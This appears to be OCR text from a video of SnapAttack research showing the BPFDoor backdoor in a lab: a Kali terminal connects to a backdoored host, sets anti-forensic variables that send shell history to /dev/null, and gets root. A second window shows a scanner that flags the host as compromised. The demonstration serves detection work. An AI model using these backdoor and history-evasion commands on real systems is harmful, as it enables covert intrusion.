 Tim Kali
SNAPATTACK
kali@kali: ~/Downloads
File Actions Edit View Help
[+] listen on port 1337
[+] Connecting to 10.0.75.106 [80]...
[+] Successfuly Connected!
[+] Using port 80
[+] Challenging 10.0.75.106.
[+] crypt
[\u@\h \W]\$ export COLUMNS=88
[\u@\h \W]\$ export LINES=24
export TERM=vt100
export MYSQL_HISTFILE=/dev/null
export HISTFILE=/dev/null
export PATH=/bin:/usr/kerberos/sbin:/usr/kerberos/bin:/sbin:/usr/bin:/usr/sbin:/usr/loca
l/bin:/usr/local/sbin:/usr/X11R6/bin:./bin
unset PROMPT_COMMAND
export HISTSIZE=100
[\u@\h \W]\$ [\u@\h \W]\$ [\u@\h \W]\$ [\u@\h \W]\$ [\u@\h \W]\$ [\u@\h \W]\$ [\u@\h
\$ id
uid=0(root) gid=0(root) groups=0(root)
[\u@\h \W]\$ exit
Connection closed.
(kali㉿kali)-[~/Downloads]
$
kali@kali: ~/Downloads
File Actions Edit View Help
BPFDOOR
SCANNER
v1.0 - By the SnapAttack Research Team
[!] Warning: you are listening on a private IP address -- public IPs will not be able to reac
h back
[-] UDP server started at 10.0.75.15 on port 8000
[-] Scanning 1 ports on 1 targets
[-] Scanning 10.0.75.106
[*] Scanning complete! Waiting 5 seconds for any remaining UDP messages to co
[!] 10.0.75.106 has been compromised
[*] Uh oh! We found 1 hosts that we believe to be compromised:
10.0.75.106
[*] Shutting down UDP server and exiting
(kali㉿kali)-[~/Downloads]
$